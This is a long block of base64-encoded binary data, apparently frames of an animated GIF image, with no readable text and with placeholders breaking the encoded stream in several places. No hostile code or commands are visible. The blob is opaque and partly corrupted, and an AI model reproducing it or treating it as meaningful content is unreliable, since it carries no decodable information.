FjNmqm3YkCScuHdiRY4jh+4dunHhUaaM2iDTVH9ZUmZqCSTTeaf+MsF+/5pUTYeoQOyX1jkUgg37NfKUPjrx5JMSNkCjBINK+HHIg35IWIEfFVRwCIYPCLAhhw9oqKEBoYTyxRehCMBPBQaoKIAOG+pgQBMkNmEAGCl44EELEeioYzkR9LiAjzt6AEICGhQBTCE/[base64]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[base64]/8nbAkKThwjgA0ATh2DOAZbXhnDTA4AB51zTjHgIwCkYfDlc6vBIBuoIMKRTBzbDDzgJDuCAkuCAMtSDMigDxmWcyD2JgekBDvDTD7QAT4JAy1EAMoyAFCCBCPCgUf8igUJMwA6ogRqMgDmAAAsQYZ8ASqBcFBPuAopRQvnIgxPCGA/gAQ/[base64]/C9GqyNVmltp/IpEvMFhzCEJx2gAgnAwh6cZyV0Q+UR5ld8xTi05x//vud7kkN31CdIdMcgOMBpZgIQiFC5+NIHHCS5+AMbQMNLgNkHtMdP+FJLfEDdgBkv3Q0/zp/9fQD+2UBlUEEjgFsrZUtlmMD/qYK+CQBGekhDkhd4hYiKVuQ09VuLYKTofAEOfMFGdtPBoQ4w5AiP6AiQRECODMkGJkARtFN//cCAieWMeFxMZkPGvWQKpsAP5CQO8CRP/gAILMAIAIAdUsBRGiUPuqEawAASXKkGhI8VcA/48FxGHYqKCcoVOAKRGAkL3IoeqINBgQBPlkMXTkRariVbApBbxtRFwIAtdN2nhJ2sTAIM7IAbwKAUUID/TEQg9IEtEABgtqZq0qZh/47Sfn6ZcSKiT2CVSsBHFjDe2pRCU0UmVc1QLR2F9+GRmWUBT7xQJuzSqHLBSpABbRJmbYLFa/aqbQKrrxImGbxVXC3MJtgF6SkCv/[base64]/9IO9hgNHuAMfYgU6bN5aYV4SIZtH6FZ9ogM6OIBVnOYHLMtPfItPgAt8tBIbZAIsPUUD12q50d/exM3hGIVpQMAyBGgr7cS1NEJCPiS/jQiJEAM2YdO+JaCKbpMKqwgYgI7orCSNGoAQlA6OyFfCpU7DQcSYCAE24AApuBPtjOCAfSUeRG2MaJySkCBMKoke/MATt0A6AEAMSIGWUsBQ8iDZIoEFkK0FqAEAgMA6gIAVFEqgTFQbnFj4pJjd7oI1tJgsxEM84OAITEAUZIOStICdrsPa8uBN3RQFJe7/IMAObB0BeV1GxKUBgR3+rMoE8EEE6OUfjwoM/AoMfG5X/wjwlo3uTMgMyqTEtD0FBFib6bautxAePVrF2kzLxEbilrGLnb2LEfUuEhGLOHYEWhSvwLQFXtjFXTTvX3QCYABWLtJAtUIaYUhMpaHRGYWMZigj+H4vNJcAFxgCFziAA8iBHJABGaym8GLFIozDvY6z/BZL9Y1Ev56Vno1EbfVvKH1Hs4HHSpzmcY0LTWSBmDHsAieFxSqFCkEDaYSbublEsnSAGjyFMenfB7CbuOCRugVoT4Aw4mTI5HAO5pSwDGNTiarwiKww55iXebGINa0kDsBXOOnoBYbkjx7tOlmJjKKACDqpDjjBA9AJ7yyxkihJkkSpHhTCOUQBAFBAUP8/[base64]/y6AwYst+TRZ2kTC/4Cryx3Up91BDqg43cUYmiXC2fO2Ux4KgSMjVN0y7WZxoLaUrn/rG5z2V8WQMMbgJtmx40SvIG4/F80ORM1kahFyygxrCQKrKSKgEgBik4oXA7OqsjuiDSMhFzp5Oh8CW3qiBOR+BOkKBiU/[base64]/+sFYChCYNk2cVrrxDRMtjYWZGQMdB5jcRu3NnMzGYjDIIAEvHQQOSc6npFDOXPQOUd3rcdd5l1eOmv3OzMbKO3WPJ+3fPgENEDLUYxNuUhwFdFEI6zN3bS3cR7XQtedDWRbBySIEoQBFSgBH71BQjKIy47XiJKoipjwSioDSWOTgatIR28TvNeTiph0jqJ0Ieyoj/pofqkTNnjgxw3Yk1TtS9JoPe2OE0xtPaAAk2ZDHugxULM4FiA1FnMpjZMtjU+ACCTAjVuBVl6A9gBKm4YPkCNK+VwBr1BQ1W1BGlCDKzT8OuDIOVg8D4rARPT1DizZzZMhW7s1Gva8JcN1EP98iqzUOA/[base64]/iFG3/OxLjYzSJS8N3IBLzZwBtkgbbH2+EUzn1PtIbgGzNhZAtjNAoAw4DjwDTB6DRpJOYweMF5jgGAk9GGJPU3HDipU9FpeJUcqT3Vg8ahAD1pwEyDuFiyZMYt+Qw8/AT/[base64]/tLhlAByZMVFaisqNPlzIo4cObAAdRnDm9Gc6BxmgaaR6e4GHIgRw4Z2YPELVpETly4cBh4i8MtblA/DO6kAhcnjgwG/9qKB2MYd9gduXCLhTse7Jt6P+yHxwlmiu4dePHdxaOrmslqJrUmGujzF6ZBB39q/ZVy7+9OpkxroQHxB0G/[base64]/BxoGKusAOG5Y634iT6p1FJCGkE8ski1eRy+qtNzMOMmPkjTtkOMUQZ+SQZLZxngunu3fcWVgqc506jrZBaBPHYaaMo0254xaruDjcyqXO448PU5e5fhQ7uZ/uxkFn5WPhkm+rtu4L47877ujABP328weILDr44MBMgOhZvwUPNNDBBiWEcOkIJ8wQwwzBCCVEAQ55oGoPc9yRxhVXhLGQF1WckUQcvzj/G0cee/[base64]/ZN6cuQNe+OoEIWzGCgcIjAxV4F9uDNMP3fTjHdwj118o5h2IGcc4HOvHIGRDBtjARn4UbOBfojOdjelPWNJJ1/2kQp7v/0QQguApzHMMNg7wbas98zHBfGjWAficZVuZyAJ6hKizoh3xaEdD2hJPsSAJOXFBGIoi1KDBtA6FAoshAlHVRqQjEuloR2c7G4xQUIiw/[base64]/9b6NyLOuHCBXSe4TWx8Y03wRnOenKTN4G5Jz3vGU591jOf7hiOPjGwm3we9J/[base64]/+QhIbxtS3IrUgrqB4G4JgJKU/EZIwxoSkcrwG+L89gMNNEEdC4iC5C5pAhOERE50Isn0PMAOAAhhACz/GFTpDHK6RYU2dSwwCCWu4YFReEAKPeFJLV+hu3VMFgtRAMTk6nBJUY1qB6c6lfGQ2TxlyuqZzUSAMyPiE6DUqVK+GiYB+tBMhF4Xu/n0gbG4gENvZcKd3sVhA7qrn/ASUbznFS8R3Vle8kY0nrCRTXYZmt2Dbte++b2vfnmDX/v6l7//5S+A+XsKSIBCCR61wUFt4NEEKyGf9gvMhA8qYQlHmKDdVOg2/0nhkNpPpymtaUgbSg6IohfF6/WuEU9xxBY/NWhNRJqMGfREaJziDqfIhY6dUQEFKMAPYA3rkP1QAbGOlWpWmyta03o2uhoAG2dLAdjKGDYczChLWvLa/xdSoKUM/AgEEbDjHfG4pCblTQiPteth2WylLSnDcI6cUhN+oAfInkO3dcBC5dRwjDfNaSQTmUAE2BEDc1yAH6M9nUAaVVpFFUEhLEgAMqQwgeux6noiaEEU0jGDyeVWt5a0pAh24OdRmaqYyivK8pTZzKRU15kE4ElzPREJ29XJmr+i7q6lgo6nlKzXvOnHIsRxQ/cdWy8RPcMHO0ibYaMDZQJ1xztQKEEWNoVi1Y7KuK5NGP4tBqbNmWD9vh3scRdH2NepGHASzNEHfxSCG4VEuznqAGAHu9tL8U0I/zIukGk7Ktu5TvyWIp7whOenNayhxM4Dl+8q1YjuZGrQdP/WYqOdAuOncMbGa+CMGijg4z8WOZCDTPIhWy2sQhYAkpNs1i9ubctijDKUucw3sJECTX+UUde0/Ecwv02vZKYjk5iEZmy0GemIhfMfyyQEHejhB/VowTl4W1kTgEQKFJAISQYdiXVQYAUX2IWhLrBaSrBglaNciBCukQAKwGALppJIryTyihmkw3a9/DQgAJGMUW/hGMEVfDFRdUzjviopsEq8TK4pklvbOiTBTAp1+/CX7jWHfuKQwzmR3QAHnGHZ8p2N/oBdrHxP5fT6HuFfNMi91UswOyfdH8C9fe+mXN7y546KBuWQ4Dc42C8N9ui8Nbax04+L9oBJvsBHlvr/7lgnPCY7eMJZpvBxDGLzKkYqeycO3lM44Psbd0YIxh8C858/BDVQ//rVL3I/uJ/[base64]/13KENx0ryns8PZOr1i0zcDm7cA4ygbkjd4+KvVQD9z6sDn+bQ8XY98K7uDEAeEaw/oUzgfkoCrSQ7w+L6JgIwTI4AaqIBVX8QZa8QZC4BXRL/[base64]/xmKkmsJAArmkHHC9XkPAJZaJU/HAOo0IxgKODxKFk0MExFgES9ZAOa7J/Uk8QGeP1sC0xVij5cA/dwO0RmTIQr00chM/dOqoR563cvIffXC/5pmL5HlE7APEOcePgDA48dip+qq8TycEHxsEHOqgKyMAHfKAbqsAu7xIvVVEVX7EVYVEW008SALP92m/kYIHk4k/+wgoVQGTIwgrJvgCLHgBrtiaNTESMYETKuIxFuAwYovGtLuIAnQxF1kaPgO6O9MoD8miP8gYbhKCwBglLnCAd3ZFKapOQFumQlIFvUsDOdABysmEG3uTq9tHPAAAIt0AWKEANdgALkGEgDuX/[base64]/1BkjDDz/6LEMzMARoABTaxRGVjkjVKgNP0qAoekSIDBbpokA7YRcWKTNtsRA91xzhjLSpzukKJOHvXAN5uhEIJz/wsq5+qO4XI2awKQYTnzZJVIx7SuANJ2IXUSADvlgQJOYtZ8Je5EgA+OoR327tMigQJaspLQEyRLbQeWUySVh3liBSnk89UIAAGiqZpuTVf8NLpmgj9ntUEDlPUesSiF4xEryFY7JkEPVPWWElgVtECdslf1zQEs1EJtYBAk1PK+sg4/NFoFNGVMplppCC1PtIbmUkXd8kVZ1C67IRWrwEZttBUloS/NLxbRrwZsMUiBFOTi1RcRU/7Ayg8EgP7q70hDoRi/[base64]/jszIjDyzCb7MbcIUSfoqj8wUbzyWTdORB9KxkDoQA6tEzXRAb+iMS/RAD3BAD8ykGfKgBfDEso6BIClgsyig0oJraBvFOrHzUeThUbJTInBFKNQADBeAHXag0iZAU0fAl3jLTrIWT9gzCqEQCmNiJtizmeSzD/rAVkplml6yPLUBCmEAoErsm/jphD9MhR0KhfHphe1poSKsn1o4hW2Yw3AYhmNYh3OYh2O4vmY4hslAWTuKWRmKhYEYiDVspERMw17KpVpKMESqMCiXckEsdBOum1L0m0j3W794Ru3yBurSRqtAEsgVXVnX/AJzjdd4/X4UF0MO5HjRMHV3dxlT/[base64]/tOaD9GZ8FeqApTJ/B2R2coYgdscJALMMiDKVQioYnOqWw+KJhuDCiIzocisRIjHQLw/8HUtSL03m7wBhGu4EMyliMW7pGbyCNYfr82DgE4Lj9cPF2bxd37dhI9xVJ8Y8YBZZJpwYHiCE0AbAZyciQpbFhE5l5vTF5o7FtphpjkYSOMNZu7mZj9YZNz3GTMTBkQ1YdYZNMmuCx+qZMphEFWgDqMmB9m6FhKacOQAJnLYAZNgsEhAA7eTkBHGGX+/oK5KEMJuJ6kvlXdiAd1CEGdoBSAMCxg6I+Z/mSQGJ6aKdXZMKCTRJVDs/VrLmDd6JXWtXxQuJsrSkKc8/2AjEpyY1A77ZhgNW1dw9Yd4MoU4+2Zw9Ct3JwdXu3vYdwTebXhHIwMkFZX+A5MKoOT0/2Tqj/+bIjpriDLMdDLU3UYHJqELzVpEsXXFGXpc3VFflyR2kRSG9aAfZgSHEXMe1vd5VM//ZVGfqYGEfEQ1ikcJxMGcHGefnmTJoBrpf3qZm3EPgmkh/wG4kE6JTETFMAG7j6SrwaZNu0e/FArEOZSvpGcfwoG1yhztQXGPQArlugGfb06uSEJJDAApYzA255l3UZsB1BHhKgDGZnVyJiB5DAcUDgTUSAHaQ2EpDAEyqllurE1CSyJGcCCmmFVKsQVT/7sO9ketZ2JNYWuHaAVncv9YgVQY/VyrUcKZV7WI/S27KD24CSzG8VQpkbOijUQh1A+ZK7+Xg7ED2UWqHbHc6S/3PdAXSBCkVxikXd0ltntC5XOnXJ9Ub9Ekdfd6Z7VP3eNeR0Gr11V70bE19X7kOu5nfh+wvKao2I0UuaUYwK9q3y+0cKAU/7+0zUwa9+gHr1KugqNmO1OpPDl2TTkdbVUU1nk0zasUemTB7NJA+Wlzd/IAXyoGHVgWb9jAKQYAeCYFN3wAP0upf3+lGw0xFGormsnXkAQJfSAAnU4AmUEAvIk06CoiTyUXha4rgOTyZRRfGyx5qdqVe4mbSR8AtNhSiqHEDLvD+F28z53fJq+3HxlkApxkEjdymfMkKfUt4g4QUgwQbQwSeFA84DceJLqFygdVoLTkTPMrpXBuGq7/9zc8pg2nIQuNWLURovvXsvYXpd0c8W0y9If1RIRQ4WasAwi9Re1VvlxGqL9vUL4KyPjfGQXQQF/O/TC7aMotFMzEgd+LthI8Bh2cZtqneSD5xM9QhvUiABjq57AYdkv94d0bGszTeVhd2PfuBh2ToDhL3pGxYFj0FOggsJBjIBFjUBMsCvAziAy+Cue2JXAgElkKAF0iENsOAYAOAYMnXc/V4oNGezamkSqBCzkQeDrdCzV9Lep0fz8URtQ2KYqBx/Ah7f833f57w5Br4o8VBA/5Y6xpzcWj9CvxzN56cBPOoMbo9AdfXNReZcCPSlRLTfbGpzWQbPUfRzccotRXr/Rf98RmFU0PXSXFu3L1s3vGe3XdevduWYF+vV/[base64]///b8+fJjxOgw9xOXuHJkzKslkxPtOrVk0ItfD7IBKXfpwrQXYxhX2R25cKYxiKssDrbkcbINAz9M7jnw6ejGjUNsPfr1Qdd9eCfnA7z38T6qdKuCHv2NKjfa35B0I4T8+fNrSKphH38NBXsU+P/vh38B+kEggYccaOCBhwggQCgMCnCgAMQQowwxKFTIIBgGfIFChyjg8AUOIKYQIgqF/[base64]/telisizEHbGuxdSYsZMkydlxnw92SmxyGhUNOs84iF11xvlqrGmbXiTOddeJmN4h25nL3mg/jqEveeeWlVwl68d5QyXr0zleJfJLQF8J9Neyhn30K1OCHJAIqMGCBCiIY4YINMvjAgqFMqMyFX3zx4BcVeyiiiBeLmBJJKrYAUgvqlBPjDC2yiKOOLd/owY3A/AjklAoNJEBEBxnUEAh6JBD/[base64]/[base64]/iZzjhhKYgAAAIfkEBTIA/wAsEwAAAG0CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2pUOG7coHE+QIb0QbIkySooUd6ocqNlyxAwY9YIUaNmDQU4/SjQqXOnn0NAgx4SMFSA0aNGDQgwwFTHPx0GmkRt8o9qk6s6rv47dE+F169gvxa8N80KPR4PeAhwIgDtWXorBsidS3fuwAsX/uXFy/dCm7+AA/foAU7glAsDVpjl4YSHt3uPv4K7MG3FNHBtphQmfK9z17Bfp4m+wAMED3D3poieNlC06tUDrfyTbaXsbCuy6dHW/Y8evY3AgwsfTry48YaZXrzod7w5cHTjyHUcSY5kdZMou7GstPIG9xsxw9v/rIkzZ08/6Cv8FCrgQdEHSHUIcGogFNT5TENd1f/lqn//[base64]/dOff/UIpFUTD0zjVYEGJugNbr615WCKb8FVoVwXymWQhn3x/+XhX/[base64]/yRmxQqMTdOiCveUSGIb4ExhRZE6IDaNE+Su0JgTrzihgYRO1CNAPQZkQ08K3HZFFrai1cZat93ehttsdpNqMw8A9//tN7qL7LFQvmci1M+X+9IiZgPKKZfJP/0kXm/j90be75mNv9DAGX9PGd1HIIF03cEl5alwwy6F8I94kti0R06FoucTUIoeAl/GSQnQhO6PQhXVF8qMrAzKTeBw1crGs8yypjXITJbeqUr41gpxUT+ANXVdmLQ1SQu0l/d8HeZh0SHek7SuqHrmFWYkHjYNPwNYrVuDD+jWJDiy8U1PE9Q0kc0P9fhBHujBrcekZhqvCde1ChKuvD3pH0xjTOcmSEGMVCIJRnhHQUiQhGEYYRELacCZNrcmEl6OXy8QyL4eN45+uBBy91rE5sJ0rzIN5IUVHI7AohOS6ohkdKVTGEv/[base64]/EMe+GjCQcYSjhZXrBzn+kbjM1YuVwrlmdHzoQ4NZ504qIeLCWsKdPyGxBoG6yaCciB5E2XNRjOLd7nSg/5+qZEV4w0MBAP+Rgi8W9B84CGM99IADMzYheFMIC82gx6C3SKh6PLPLHg/yPQ4JDS+2ypVZGuOpQgYLM5ihER5w4zQDeaYr/0iNCZKRhyjUIw3ES5kAVGAjcEANbqtxEikd2BsUke034EwqlXAJSxII5ATVAKZUp/oHEvxyqkbIpS6NkATBFeRd/cpcmm4BTTKM0B3blAOYyDAOFdLiBcnMhL4SdwZ3CESZJ1QqRNyBDr76ta99HafBqgNEk/wDT3oaYndCUIUQOOwfNXBGDVrHxCX2xCd+qNihaqcx+3gWKlJpQlasWA9l4GCL2TAtGcFoxh8gj6F60MNCU5CCH//Qo0CpeRKD/pGWQf4mo3ZUSEfBJ6sQTSGQinRaIVWQmb9MAY+KGYxAQOONG3VGNPewQh5wSo0W6EG0TXBCNloAMxv1gKdwA5d6S9kbCNLDGiyIBgH1Sl+GnMCDAyEHU5v6jz1owQhGGAZV/7CBf5DjBMDcQIB1ycskwLISAPYggGeZSyP8Yxx2LQgG3vWCLxn4H3LAwD82LBB3iIMckusX56KZYhWLwx1yoFeH1wrW+iqkHyZmiA8GIR2CEZYk3UCndoYoCTlIwgHOcMA/TrHkTNjgHzaIcpT/IdnXNTF2mwXK7fK5u31akSlRKW0ABQrAMDL0Bz/AJEP/cWbYMrT/HjrwlWrEZTOLLmuOwO3eXV7FR9bECjCI0RVjrKA+wojvuNSjkUDctqN76GBFUwCECcSmgTREQQ91wEI2XkENTGvSMt4g0U+NVBsmMahBt7Fbe/nWyLrZ+NUDqcQ+/jAMLQz4D0lYhFZ1uQEC+7rX/0DHO96BDoHsAcG7nGUScj1sBO9hEQJ+5R8yiBBycPhw/YhxCkEMLxCCFYWVc6ty2DTCLzGHDJLbXDOTU7h/wbogGUZIdOI0J4+IRCBk/YcDlMyFf/T7cQV5MpShLGWCS9kZ80wP7Wyn5UTtrlGh1V0T7APmquDgByhILZobWts0/+AfaDZjQ0Ou5tjWI6hs/6wz2ZwAXeBqLyF41EtH8+LHvwzASdIzoFeCdZmkDYBqbajucr0yDXqoYBoi0IeEmqCBNyIrHXqIQjqiEAVARCLNTeCBBi4DjsH04Fq70YEeUuAE2tzNLP+wBg/kOw1vuPrd9X1HEqj6XwAb4QRO1eowGhxLXW7zH7u+9R8E8g4Ec3UDe0fwMDAIYK+WmMPdPpMc3CHCFIbjFjLekjbdYSZarPgfNRwHCOf1gkEMpMWXg7tB+iGOhJj+qwJR8kAywQWA/0Out3+cXB/3ZCcTfOAFtwE0plwe9NTzUO7JHaR0JwBIdfnLjvqBMrKBAhQEMAVjv/jHW4DmNIMc5N6Pbf8GzEiPspwySvToLQ9eEQ3s7SyjembI94wlq8ME8izJKvRk8jIAG2WGWD51DzxAFnlgAhLyCiCgB0YyAEIwBTzwXXlQCHXgXWlADcliBU6AB12nAoMBN/SgAS1AdrohGwLRGP/AAyxQfp6hejamVSdQCcXWX031ghqkVSQwbO+wCIvQD1oVTYBHYBHWa7LUg/9wa8gmVTeYXxy2QugwTYNAev2AbjI2V5KDL/9gVrQgB8mRTGD1AmQAQiIEVnI1QzREC+TgbizIELp3ewKhe7q3OLjnhmzYZANhA75nA6cQZXk4ZcInfJilWcjncEsBKfoRWlIBZr+DcYVAZixzZmj/9g//[base64]/UHnuUEPKhHr1wjnoAFZYiEINoFZngAHlFiZiMi+04IPWqBAAt4ZsaHsTuZC11wA2UHu5d3t2qAp4aANA8AEdIGVRNnzCB2XGl1nrERRbZhSf1WX98WUQd3GF4Aqp1VDA/4BJHsd9//MDlOiT/+BdICCUCQhnvpFyb/E1GvAK7McC75dnDbEXrCEQ09AGtzFo6nMZ08A3XpdSNOILeZANW5MGiWaMOXJeHPiKP6IBibYsTtACtjEZNKKJVpCW1mIkZ3F+qfhAJ0hoL/WQSbUHvpZgEjZ3VQVCNghCBNGDrRd4txaDkPNLeAdL0/YOuvQOaGhtb4WFzyR58HI4nrdCX0IG5LBN4bYvyyEHjIM5DOl5xSAQx9SQaAiY8jJ7E1mRu9eGu7ebuscG/lAKdgiS/uAPQAAEYdAIUgYNUKYE/6Aeh/ATgNiSzNdlhWgAMSkVHYNxrlAI3VdQOumThdAC4/[base64]/VTCbUkClaEGsyh7fHJrMnJv/ABllwB8UZkh/wASbQAWzABplgnB+gD/8AAR2gpwbxASZ5kkpgAxWgAM7JkomCO5KiH1P/[base64]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